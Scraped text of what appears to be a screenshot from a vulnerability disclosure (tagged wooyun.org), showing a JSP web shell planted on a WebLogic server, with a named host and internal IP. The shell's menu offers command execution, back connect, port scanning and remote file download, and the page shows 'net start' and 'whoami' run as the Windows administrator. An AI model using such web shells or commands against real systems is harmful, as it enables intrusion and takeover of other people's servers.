 wh.xfgx.com:7001 (10.10.202.200)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/servers/AdminServer/tmp/_WL_u Execute
Execute Shell »
Parameter
cmd.exe /c  whoami Execute
win-i594eek6oau\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
Error 500: java.lang.IllegalStateException: SRVE0199E: �$ OutputStream
www.wooyun.org